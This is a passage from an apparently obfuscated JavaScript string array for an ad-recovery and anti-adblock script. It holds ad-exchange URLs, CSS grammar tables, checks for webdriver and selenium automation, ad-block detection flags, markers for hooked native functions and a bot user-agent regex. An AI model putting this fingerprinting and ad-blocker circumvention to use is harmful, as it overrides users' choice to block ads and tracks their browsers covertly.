ue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','lookupOffsetNonSC','term','none|auto','loading','__as_xhr_open_args','none|<length>','_self','translateZ(\x20<length>\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<masking-mode>#','limit','Navigator','<keyframe-block>+','[data-id^=\x22div-gpt-ad\x22]','parseString','Function.prototype.bind\x20is\x20undefined','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','localStorage','Range','ima://','block|inline|x|y','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','arguments','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','none|all','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','topics.authorizedvault.com','Hex\x20digit\x20is\x20expected','bounceexchange.com','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','json','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','insertData','join','window.external\x20is\x20undefined','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','[id^=\x22gpt_ad_\x22]','normalize','allowRunInIframe','marphezis.com','querySelector','FeatureFunction','flatMap','<custom-ident>\x20:\x20<integer>+\x20;','systemLanguage','SIMID:','adx.digitalmatter.services','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','Element_setHTMLUnsafe','Event_stopImmediatePropagation','relative','\x27:\x27\x20[before|after|first-line|first-letter]','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','replace','<counter-style-name>|symbols(\x20)','contains','request_id','none|railed','div[aria-label=\x22Ads\x22]','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','__selenium_unwrapped','auto|<color>{2}','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','normal|break-all|keep-all|break-word|auto-phrase','vendor','message','base[href]','enliple','/\x5cr\x5cn/g','min(\x20<calc-sum>#\x20)','ads_','Feature','SelectorList','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','offsetAndType','option\x20maxAge\x20is\x20invalid','isVisibleContent','rotateX(\x20[<angle>|<zero>]\x20)','backgroundImage','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','leftComparison','selector','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','productSub','generatedLine','scale','adcontainer','script-src-elem','_set','boredpanda.com','1411586QYOBfW','block|inline|run-in','[<layer-name>#|<layer-name>?]','dataset','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','matchDeclaration','documentElement','[id^=\x22div-gpt-\x22]','Element_querySelectorAll','device-cmyk(\x20<number>#{4}\x20)','AttributeSelector','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','<type-selector>|<subclass-selector>','4dex.io','imprnt-cnt','setPrototypeOf','lr-tb|rl-tb|tb-rl|lr|rl|tb','map','<combinator>?\x20<complex-real-selector>','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','getAdserverTargeting','_as_injected_functions','stringify','<percentage>|<length>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','!self','at-keyword-token','setHTMLUnsafe','/gampad/ads','PluginArray','SyntaxError','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','infinityfree.com','<div\x20class=\x22CAN_ad\x22>','setTargetingForGPTAsync','about:','Unknown\x20field\x20`','presage.io','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<simple-selector>#','ups.analytics.yahoo.com','\x20is\x20blocked.','iionads.com','polarbyte.com','ADS_FRAME','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','addEventListener','Invalid\x20URL:\x20','<composite-style>#','gpt_limited','ocelot.studio','52NmyMoF','computeSourceURL','<symbol>\x20<symbol>?','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<absolute-size>|<relative-size>|<length-percentage>','def','<font-stretch-absolute>{1,2}','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','__esModule','skipWs','r2b2.io','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','\x22\x20is\x20not\x20in\x20the\x20set.','<html><head></head><body></body></html>','/detect/script-block/script-blocked-checker','hooked_page','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','geoedge.be','https://mp.4dex.io/prebid','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','https://ib.adnxs.com/ut/v3/prebid','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Terminate\x20-\x20bot\x20detected','MSG_ACK_INVISIBLE','Number','escape','Brackets','api.rlcdn.com','_ads','PerformanceEntry_name','outerWidth','script_block_check','adthrive.com','Window_fetchLater','r\x20script\x20executed\x20more\x20than\x20once','hypot(\x20<calc-sum>#\x20)','as-extra','window.top.confiant.services().onASTAdLoad','PseudoElementSelector','options','bidswitch.net','idRegex','prompt','get\x20','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','HTMLAnchorElement_hash','__replaced','rng','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','appVersion','Advertisement','yieldmo.com','inline|block|horizontal|vertical','any','gemius.pl','wdioElectron','getLocationFromList','sendBeacon','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','<number>|<percentage>','impactify.media','.start','isDelim','Unknown\x20property','requestAnimationFrame','neoera-cdn.relevant-digital.com','none|[first||[force-end|allow-end]||last]','addIframeVisibilityCheckHandler','getTokenStart','filename','Brian\x20Paul','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','normal|reverse|alternate|alternate-reverse','<number-percentage>{1,4}&&fill?','botd','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','bot','Request','getNode','set','computerbild.de','media.net','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','as-revalidator','divId','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','getSlotId','preload','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Identifier','MediaSettingsRange','Invalid\x20protect\x20url\x20prefix:\x20','sparteo.com','entries','HTMLElement','script:','[none|<keyframes-name>]#','rightComparison','No\x20element\x20indexed\x20by\x20','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','cootlogix.com','padding|border','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','sddan.com','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','[none|start|end|center]{1,2}','a.teads.tv','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','load','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','always|[anchors-valid||anchors-visible||no-overflow]','initial','sendXHR','thebrighttag.com','wrap|none','qrscanner.net','translateY(\x20<length-percentage>\x20)','ac-','trident','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','sameSite','auto|sRGB|linearRGB','pageview_id','kargo-','.end','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','set\x20','bqstreamer.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','alert','reserved1','createSingleNodeList','lvmax','idx','meta[http-equiv=\x22Content-Security-Policy\x22]','getGPPData','Window_requestIdleCallback','ping','<image>','<visual-box>||<length\x20[0,∞]>','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','direction','<empty\x20string>','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','supports(','microad.net','xhr_defer','createAuctionNonce','\x22\x20is\x20a\x20required\x20argument.','<\x27margin-block\x27>','.constructor','banner-ad','pop','gamezop.com','1375125pHHVOq','Failed\x20to\x20load\x20profile:\x20','toISOString','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','closest','parseRulePrelude','Not\x20a\x20Declaration\x20node','none|zoom','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','<font-stretch-absolute>','v4ac1eiZr0','/prebid.js','slice|clone','create','walk','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','Generic','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','rad','getEvents','atrulePrelude','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<keyframes-name>','cqmin','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','.pages.dev','HTMLImageElement_srcset','prevUntil','before','MSG_SYN','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','normal|<number>|<length>|<percentage>','/pagead/gen_204?','nextCharCode','hotjar.com','initial|inherit|unset|revert|revert-layer','DONE','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','opacity(\x20[<number-percentage>]\x20)','<length-percentage>{1,2}','b3V0cHV0','/cdn/adx/open/integration.html','Invalid\x20mapping:\x20','<box>|border|text','<wq-name>','<\x27border-top-color\x27>','dyv1bugovvq1g.cloudfront.net','fo2nsdf','wpsstaticieplsg.b-cdn.net','createSession','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','MessageEvent_origin','<header','ar-yahoo-v1','hsl|hwb|lch|oklch','isChannelConnected','c2shb.pubgw.yahoo.com','aWQ=','invalid\x20url\x20(anchor\x20href\x20set):\x20','shardingIndex','defer','recovery_adm_gpt_request','stylesheetUrlsToLoadBeforeHooking','num','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','adsense','[native\x20code]','values','findIndex','insurads.com','avplayer.com','c204ZmtocndhOTR5MGV1cGoybnEx','HTMLLinkElement_href','<dashed-ident>','Condition\x20is\x20expected','dvi','poster','lookupTypeNonSC','_selenium','auto|start|end|left|right|center|justify','dimension-token','fminer','https://c.aps.amazon-adsystem.com/apstag.js','initInventoryFrame','reference','consumeNumber','responseXML','temp_ds','samsungbrowser','im-apps.net','title','onload','adSlot','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Percent\x20sign\x20is\x20expected','toLowerCase','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<color>&&<color-stop-angle>?','clearTimeout','start|end|center|baseline|stretch','renderer','api.reurl.co.kr','dvh','stpd.cloud','/ivt/detect','INTERSTITIAL','matchAtrulePrelude','CDO','<length-percentage>|<flex>|min-content|max-content|auto','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Element_classList','pa-pbjs-frame','top','HTMLLinkElement_as','memory','compact','<line-style>{1,4}','kayzen.io','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','x:\x20','banner-','creativecdn.com','firefox_etp_enabled','gpt-minutemedia','adngin-','option\x20domain\x20is\x20invalid','adblock_fingerprint','[<page-selector>#]?','defineProperties','parentNode','YmphM3prZnZxbHRndTVzdzY3OG4=','.set','insertAdjacentElement','<target-counter()>|<target-counters()>|<target-text()>','RegExp_test','feature','/iu3','all','https://cmp.autobild.de','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','jump-start|jump-end|jump-none|jump-both|start|end','scheme','dpcm','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','nightmare','ad01','flags','Property','none|[<number>|<percentage>]{1,3}','cssTargetRegex','directives','is_admiral_adwall_rendered','<\x27flex-basis\x27>','deviceMemory','contrast(\x20[<number-percentage>]\x20)','})()','?version=','none|<url>','none|<custom-ident>','gpt-andbeyond','land','adform.net','cmd','<\x27border-bottom-right-radius\x27>','toggle','addConnectionHandler','<percentage>?&&<image>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','split','__as_new_xhr_data','CAN_content','monitoring','evalLength','<compositing-operator>#','CSSStyleSheet_replaceSync','value','https://pbs.nextmillmedia.com/openrtb2/auction','startColumn','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','contain|none|auto','<url>\x20<decibel>?|none','child|young|old','flat','root|nearest|self','content-box|padding-box|border-box|fill-box|stroke-box|view-box','for','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','option\x20sameSite\x20is\x20invalid','<string>\x20[<integer>|on|off]?','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','randomUUID','gw.geoedge.be','<\x27left\x27>','matchProperty','<complex-selector>#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<mf-plain>|<mf-boolean>|<mf-range>','DocumentFragment_getElementById','toSetString','listenerId','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','Class\x20extends\x20value\x20','\x22inventories\x22','isNameCharCode','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','event','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','navigator.plugins.length\x20is\x20undefined','<\x27padding-left\x27>','scaleX(\x20[<number>|<percentage>]\x20)','preventDefault','Exception\x20occurred\x20in\x20hooked\x20function\x20','htlbid.com','Counter','https://pagead2.googlesyndication.com/gampad/ads','func','eventStatus','*[id]','[alternate||[over|under]]|inter-character','declarators','<color-stop-length>|<color-stop-angle>','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<boolean-expr[','tan(\x20<calc-sum>\x20)','eventName','acos(\x20<calc-sum>\x20)','XMLHttpRequest_responseXML','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','terms','getOutOfPage','updateCursors','<attachment>#','__lastWatirConfirm','<complex-selector-list>','HTMLMediaElement','clamp(\x20<calc-sum>#{3}\x20)','adUnits','args','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','localeCompare','https://cdn.privacy-mgmt.com','text_ad','atrule','fromEntries','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','psts','scroll(\x20[<axis>||<scroller>]?\x20)','Apple','unshift','revert','all|<custom-ident>','smartyads.com','innerText','innerHeight','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','kind','is_ads_blocked','getCategoryExclusions','setIsTcfNeeded','_top','protocol','TBL','[<predefined-rgb-params>|<xyz-params>]','auto-add|add(\x20<integer>\x20)|<integer>','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','protect','circle|ellipse','SVGElement','invalid\x20protect-id\x20length:\x20','android','ayads.co','cookielaw.org','floor','Terminate\x20-\x20no\x20active\x20auto\x20recovery','Blocked\x20slot\x20define:\x20[','cooktoria.com','window.top.apstag.runtime.callCqWrapper','runBoredpandaMonitor\x20error','https://securepubads.g.doubleclick.net/gampad/ads','[<compound-selector>?\x20<pseudo-compound-selector>*]!','adshield-loaded','defaultView','rhombusads.com','<length-percentage>&&hanging?&&each-line?','<\x27inset-inline\x27>','attributionsrc','<single-animation-play-state>#','Failed\x20to\x20detect\x20bot','HTMLIFrameElement','Element_ariaLabel','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','custom-ident','idSubstring','rem','matchAll','\x20or\x20hex\x20digit','none|element|auto','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','blocked_script_cache','boundingClientRect','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','__fxdriver_evaluate','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','snigel','domain\x20switch:\x20no\x20src\x20attribute','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','cultureg','[stretch|repeat|round|space]{1,2}','_validateMapping','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','number','query','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','XMLHttpRequest_responseText','MediaQueryList','auto|inter-character|inter-word|none','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','[object\x20Intl]','aditude','HTMLIFrameElement_contentWindow','<\x27align-content\x27>\x20<\x27justify-content\x27>?','pluginsArray','alphaStr','vmin','log.pinterest.com','pseudo','pointer-events','publisher1st.com','em1wYw==','Document_URL','reserved2Input','httponly','send','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','appendScriptElementAsync','adsappier.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','parseContext','splice','__hooked_preframe','getAttribute','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','gptFetch','isVisibleIframe','<length>|<percentage>|auto','node','solid|double|dotted|dashed|wavy','randomize','https://prebid.trustedstack.com/rtb/trustedstack','valueOf','okNetworkStatusCodes','aXJycg==','Identifier\x20is\x20expected\x20but\x20function\x20found','hbwrapper.com','<color>{1,4}','toArray','shouldRecover\x20evaluation\x20error:','pbxai.com','Window_setTimeout','requestBids','skipUntilBalanced','tunebat.com','path','include','Wrong\x20node\x20type\x20`','https://orbidder.otto.de/bid','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','onmousedown','__as_is_ready_state_change_loading','onmessage','properties','HTMLAnchorElement_attributionSrc','as-search-','none|discard-before||discard-after||discard-inner','rcap','searchParams','Terminate\x20-\x20empty\x20profile','get','none|manual|auto','Failed\x20to\x20detect\x20gpt\x20fetch',';\x20Priority=High','Node_baseURI','banner_ad','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','Url\x20or\x20Function\x20is\x20expected','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','https://ads.adthrive.com/abd/abd.js','grayscale(\x20<number-percentage>\x20)','lookupNonWSType','Combinator\x20is\x20expected','privacy-center.org','adpushup.com','option\x20priority\x20is\x20invalid','mismatchOffset','anymind','()\x20{\x20[native\x20code]\x20}','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','securepubads.g.doubleclick.net','dppx','18rlvwHG','Terminate\x20-\x20memory\x20limit\x20threshold','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Window_name','bored_panda_script_block_check','cmVzZXJ2ZWQxSW5wdXQ=','remove','cmVzZXJ2ZWQx','HTMLAnchorElement_hostname','hadron.ad.gt','match.rundsp.com','[id^=\x22dfp-ad-\x22]','<\x27inset-block-end\x27>','combinator','Mismatch','outerHTML','<box>|margin-box','svmax','refinery89.com','isEncodedUrl','<declaration-value>','<-ms-filter-function>+','random','nhn','freeze','cache_is_blocking_ads','_isTcfNeeded','HTMLTableElement','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','webkitMediaStream','childNodes','WhiteSpace','[<integer>&&<symbol>]#','HTMLStyleElement','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','EventTarget_removeEventListener','import','Comment','__fr','Field\x20`','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','tpmn','dotomi.com','/translator','Symbol','skipSC','close','idFilter','getAtrulePrelude','adingo','butt|round|square','option\x20encode\x20is\x20invalid','<ns-prefix>?\x20<ident-token>','Document','prebid','Invalid\x20protect\x20url:\x20','<mask-layer>#','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','adDiv','HTMLTableCellElement','getParameter','charAt','stickyadstv.com','<ident-token>|<function-token>\x20<any-value>?\x20)','cs.lkqd.net','Blocked\x20prebid\x20request\x20for\x20','content|<\x27width\x27>','ltr|rtl','<head','MatchGraph','logs','Css','assign','cmpStr','serviceName','Scope','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','adshield_apply','richaudience.com','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','<noscript>','removeAttribute','<\x27inset-block\x27>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','sourceMapURL\x20could\x20not\x20be\x20parsed','__webdriver_unwrapped','HTMLSourceElement_srcset','ads-refinery89.adhese.com','osano-','<mf-name>\x20:\x20<mf-value>','Identifier\x20or\x20parenthesis\x20is\x20expected','https://fastlane.rubiconproject.com/a/api/fastlane.json','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','as_session_id','test','matchRef','window.as_location','smadex.com','alpha|luminance|match-source','sp_message_','xlink:href','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Worker','JSON','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','gpt-tdn','then','warn','_WEBDRIVER_ELEM_CACHE','__sa_','<page-selector-list>','inmobi.com','mgid.com','IdSelector','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','fuse','lvi','<length>','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','repeat','selectorText','eventSampleRatio','<family-name>#','expires','https:','host','Window_setInterval','www.google.com','transferSize','balance','shift','comment-token','div','as-tester-handler-added','webkitPersistentStorage','content-ad','sn_ad_label_','browserEngineKind','webcontentassessor.com','kobe-journal.com','Performance.network','AtrulePrelude','insert','Element_attributes','padding-box|content-box','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','content-box|border-box','__fpjs_d_m','ex.ingage.tech','teads','substrToCursor','no-limit|<integer>','single|multiple','<bg-clip>#','isBalanceEdge','Function_toString','.gamezop.com','normal|[<number>\x20<integer>?]','Bad\x20value\x20`','cmVzZXJ2ZWQySW5wdXQ=','elem','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','setImmediate','<mf-name>','createDescriptor','Token','urlGenerate','data:','[<box>|border|padding|content|text]#','TypeSelector','driver','contents|none','canvas','<\x27border-top-style\x27>','PerformanceResourceTiming','cap','www.whatcar.com','auto|none|antialiased|subpixel-antialiased','[row|column]||dense','__phantomas','rotate(\x20[<angle>|<zero>]\x20)','FeatureRange','.workers.dev','gstatic.com','GeneralEnclosed','<feature-value-declaration>','[[auto|<length-percentage>]{1,2}]#','expression','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','deg','\x20unde